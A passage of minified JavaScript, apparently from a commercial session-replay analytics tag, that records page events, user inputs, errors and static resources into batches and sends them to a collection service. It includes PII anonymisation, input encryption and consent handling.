_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function BS(s){let r=FS(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function FS(s){let r={type:$S(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function $S(s){switch(s){case Yt.DRAG:case Yt.FLICK:return Ur.SWIPE;case Yt.LONG_PRESS:return Ur.LONG_PRESS;case Yt.TAP:return Ur.TAP;case Yt.PINCH_IN:return Ur.PINCH_IN;case Yt.PINCH_OUT:return Ur.PINCH_OUT}}function zS(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function GS(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var qS=500,Ca=0;function WS(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=qS?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function dh(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function YS(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var XS=20;function KS(s){return YS(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:XS,autoFlushDelay:1e3})}function JS(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var QS=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,n,o){this.Ga=t,this.w=e,this.Le=i,this.ys=n,this.Es=o,this.se=()=>{},this.so=()=>{},this.lg=KS(c=>this.se(c))}start(){var t,e;this.hg=WS(),this.Ga.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.so)!==null&&n!==void 0?n:()=>{}:this.se;this.hg.processEvent(_,T)}break;case"CustomElementRegistration":{this.se({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{HS(_,this.se,this.w);break}case"InputEvent":{let T=zS(_);(o=this.so)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.so)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.se({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.se({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.se({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=BS(i);(u=this.so)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.lg.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.Le)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.se(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.se(V);break}case"PerformanceTiming":{this.se(GS(_));break}case"CustomError":{let T=(p=this.Es)===null||p===void 0?void 0:p.translate(_);T&&this.se(T);break}case"JSError":{let T=(g=this.ys)===null||g===void 0?void 0:g.translate(_);T&&this.se(T);break}case"VideoEvent":{let T=JS(_);T&&this.se(T);break}case"DOM_INITIAL_STATE":{let T=dh(_),D={type:Y.DOM_INITIAL_STATE,date:w,args:[T.state]};this.w.emitInitialDomDone(D);break}case"DOM_PATCH":{let T=dh(_),D={type:Y.DOM_PATCH_STATE,date:w,args:[T.diff]};this.se(D);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ys)===null||t===void 0||t.start(),(e=this.Es)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.Le)===null||t===void 0||t.flushEvents(),(e=this.ys)===null||e===void 0||e.stop(),(i=this.Es)===null||i===void 0||i.stop()}flush(){this.lg.flush()}onEvent(t,e){var i;this.se=t,this.so=e,(i=this.Le)===null||i===void 0||i.onEvent(n=>this.se(n))}reset(){this.hg.reset()}}return s})(),ZS=(()=>{class s{constructor(){this.Rn=20,this.Fi=0,this.B=!1}translate(t){if(this.Fi>=this.Rn)return null;this.Fi+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Fi=0,this.B=!0)}stop(){this.B=!1}}return s})(),tv=(()=>{class s{constructor(t){this.qa=t,this.Rn=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Rn)return this.qa.stop(),null;this.$i+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),ev=(()=>{class s extends Ge{constructor(t){super(),this.ze=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.ze,t=>{t.onEvent(e=>{var i;return this.xr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.ze,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.ze,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}xr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),od=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.vA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this._A();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static _A(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.vA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ad=(()=>{class s{constructor(){this.B=!1,this.mi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ce(Be.Hidden):this.ce(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ce(Be.PagehideHidden):this.ce(Be.PagehideVisible);case"blur":return this.ce(Be.Blur);case"navigate":return this.wA(t)?this.ce(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Jh(),this.AA(),this.bA(),Sl()&&this.TA())}stop(){this.B&&(this.B=!1,this.Qh(),this.RA(),this.CA(),Sl()&&this.IA())}onEvent(t){this.ce=t}TA(){window.navigation.addEventListener("navigate",this.mi)}IA(){window.navigation.removeEventListener("navigate",this.mi)}Jh(){document.addEventListener("visibilitychange",this.mi)}Qh(){document.removeEventListener("visibilitychange",this.mi)}AA(){window.addEventListener("pagehide",this.mi)}RA(){window.removeEventListener("pagehide",this.mi)}bA(){window.addEventListener("blur",this.mi)}CA(){window.removeEventListener("blur",this.mi)}wA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),ue=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),sv=(()=>{class s{constructor(t,e,i=[]){this.xr=t,this.Zh=e,this.PA=i,this.Wa=null,this.xt=ue.Active,this.ht=[]}reset(){this.Wa=null,this.ht=[],this.xt=ue.Active}disconnect(){this.xt=ue.Stopped}OA(){this.Zh(ue.Paused),this.xt=ue.Paused,csSetTimeout(()=>{this.xt===ue.Paused&&this.tu()},s.STOP_TIMEOUT)}NA(){this.Zh(ue.Active),this.xt=ue.Active,ut(this.ht,this.xr),this.ht=[]}tu(){this.ht=[],this.Zh(ue.Stopped),this.xt=ue.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.xt!==ue.Active)){this.NA(),this.xr(t);return}if(this.MA(t)){this.xr(t);return}switch(this.xt){case ue.Active:if(this.DA(t,e)){this.OA(),csArray.prototype.push.call(this.ht,t);return}this.xr(t);break;case ue.Paused:csArray.prototype.push.call(this.ht,t);break;case ue.Stopped:break}}DA(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}MA(t){return csArray.prototype.indexOf.call(this.PA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),iv=2e3,rv=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,N,G,B){super(),this.E=t,this.z=e,this.kA=i,this.L=n,this.C=o,this._e=c,this.yt=u,this.pe=d,this.ut=p,this.J=g,this.Ut=_,this.Mt=w,this.Ge=T,this.ze=D,this.ug=V,this.ie=O,this.Lr=N,this.ys=G,this.Es=B,this.si=0,this.yi=new od,this.Vr={allowFromQuotaService:!0,allowFromSerialization:!0},this.dg=go(()=>{this.z.eventsCount()>0&&this.fg()},iv),this.xs=P=>this.processBrowserEvent(P),this.io=P=>this.jt(P),this.Ya=0,this.ro=0,this.Ze=new ad,this.eu=!1,this.pg=50*1024,this.zi=!1,this.no=!1,this.Ui=[],this.Xa=new sv(P=>this.Q(P),P=>{switch(P){case ue.Active:this.xA();break;case ue.Stopped:this.LA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.gg=P=>{this.Ut.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.su(),this.J.onLoad(this.gg),this.J.onError(this.gg)}xA(){csArray.prototype.forEach.call(this.ug,t=>t.start())}LA(){csArray.prototype.forEach.call(this.ug,t=>t.stopForInactivity())}su(){var t,e,i;this.Ge.onEvent(this.xs,this.io),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.io),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.mg(n)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.xs),this.Ze.onEvent(n=>{if(csSetTimeout(()=>this.Gi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.yg();if(!this.eu)return this.eu=!0,csSetTimeout(()=>{this.eu=!1}),n===Be.Hidden?this.yg():this.VA()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}yg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),ut(this.ze,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.z.addEvent(p))});let t=this.z.getEvents();if(t.length===0)return;this.Gi("pending-events",this.Ge.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.pg){let c=this.Eg();if(c.length>0){let u=ki(c);this.Mt.send(u)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Mt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}VA(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.J.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),ut(this.ze,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.z.addEvent(u))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.Gi("pending-events",this.Ge.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.pg){let n=this.Eg();if(n.length>0){let o=ki(n);this.Mt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Mt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Vr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Vr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Vr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Vr.allowFromSerialization=!0}canSendEvents(){return this.Vr.allowFromQuotaService&&this.Vr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this._e&&this.ys){(e=this._e)===null||e===void 0||e.anonymize(t);let i=this.ys.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.xs(i)}}onIframeCustomError(t){if(this.Es){let e=this.Es.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.xs(e)}}onIframeDetailedApiError(t){this.Sg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.jt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}jt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}Q(t){Bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.dg(),this.vg(t)}vg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Gi("tag-version","15.169.0"),this.Gi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.pe&&this.yt.subscribe(s.Ht,e=>this.Sg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.Ui,e=>this._g(e)),this.Ui=[],this.zi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.zi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.dg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Ya=$.now(),this.z.getCurrentRequestIndex().reset(),this.si=0,this.J.setQueryParams(this.kA.getRequestParameters())}pushEvents(){ut(this.ze,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.fg():this.z.clearEvents())}fg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ya>this.ro?i[0].date:this.Ya;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Ut.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.wg&&this.wg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.vg(t)}Sg(t){if(this.Lr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Lr.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.mg(t)}mg(t){if(this.si<s.UA){let e={type:Y.API_ERROR,date:$.now(),args:[this.pe.anonymize(t)]};this.xs(e),this.si=this.si+1,it.counters.networkRequests.count("collected")}}jA(t){t===ai.ETR_SESSION?this.J.setQueryParams({[s.HA]:s.Ag}):t===ai.ETR_PAGE&&this.J.setQueryParams({[s.BA]:s.Ag})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.xs(i)}onCustomErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.xs(i)}onPageEvent(t){this.bg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this._g({eventName:t,eventType:e}):csArray.prototype.push.call(this.Ui,{eventName:t,eventType:e})}_g(t){this.jA(t.eventType),this.bg(t.eventName),this.pushEvents()}bg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.FA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Gi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Gi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.no=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&lc.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.no}}:null}resetOnlineAssetsOnPageview(){this.zi=!1,this.no=!1}updateOnlineAssetsOnPageview(){this.ie&&this.no&&(this.zi=!0,this.no=!1)}onRecordingRequestSent(t){this.wg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){ut(this.ze,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Gi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}Eg(){return this.z.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.Ht="RecordingService",s.FA=255,s.UA=20,s.BA="etrp",s.HA="etrs",s.Ag="1",et([oe("addInitialDom")],s.prototype,"addInitialDom",null),s})(),nv=(()=>{class s extends Jt{constructor(t,e,i){super(),this.le=t,this.Mt=e,this.J=i,this.iu=!1,this.oo={},this.$A=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.zA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.oo={}}onStop(){}recover(){this.le.recover(this.$A)}addBatchInProgress(t,e,i){this.oo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.oo[t]}blockSendingLastMessage(){this.iu=!1}allowSendingLastMessage(){this.iu=!0}sendLastMessageBeacon(){if(this.iu){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Mt.setQueryParams(n),this.Mt.send()}}zA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.oo),t=>{let{metadata:e,events:i}=this.oo[t];this.le.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.le.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),ov=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),av=8*1024*1024,cv=(()=>{class s extends Jt{constructor(t,e,i){super(),this.Le=t,this.Tg=e,this._t=i,this.ru={},this.Rg=new Set,this.ms=!1}initState(){zh()&&(this.Be=this._t.getRequestParameters(),this.GA=`${this.Tg}/exist?${Qr.toQuery(this.Be)}`,this.qA=`${this.Tg}/putTag?${Qr.toQuery(this.Be)}`,this.Cg=Xr(async()=>{if(this.ms){this.Cg();return}this.ms=!0;try{await this.WA()}finally{this.ms=!1}},300),this.Le.onSendStaticResource(t=>{this.Ig(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ig(t)}Ig(t){this.Pg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Pg(e.hash,e.data)})}Pg(t,e){this.Rg.has(t)||(this.Rg.add(t),this.ru[t]=e,this.Cg())}async WA(){let t=this.ru;this.ru={};let e=await this.YA(t);if(!e.length)return;let i=this.KA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.qA,{method:"POST",body:n})))}async JA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Be.pid,filter:ov.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.GA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async YA(t){let e=[],i=await this.JA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}KA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<av)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),cd=2*1e3*1024,lv=200,fh=(()=>{class s{constructor(t=cd){this.Bt=[],this.nu=new al(t)}addEvent(t){this.nu.addString(ki(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.nu.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=lv}isThresholdReached(){return this.nu.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Bt=i,e}stringifyEvents(){return ki(this.Bt)}VO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([oe("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),ph=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),hv=3,uv=8,dv=(()=>{class s{constructor(t,e=cd,i=hv){this.QA=t,this.Og=e,this.ou=i,this.Ja={}}addEvent(t){this.Ng().addEvent(t)}addEventByTimestamp(t){this.Ng().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.qi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.qi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.qi();return t.length>=this.ou||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ki(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.qi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}qi(){return zm(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.qi(),fv)}Mg(){let t=this.QA();if(t<=0)return{batch:new fh(this.Og),metadata:{pageNumber:0,requestIndex:new ph}};let e=this.Ja[t];if(e)return e;let i={batch:new fh(this.Og),metadata:{pageNumber:t,requestIndex:new ph}};return this.Ja[t]=i,this.qi().length>Math.max(this.ou,uv)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.qi().length}/${this.ou})`),i}Ng(){return this.Mg().batch}getCurrentRequestIndex(){return this.Mg().metadata.requestIndex}}return s})();function fv(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var pv=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.pi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Wi(),this.triggerInitialEvents()}stop(){this.Yi()}Wi(){csArray.prototype.forEach.call(this.pi,t=>xt(t))}Yi(){csArray.prototype.forEach.call(this.pi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return 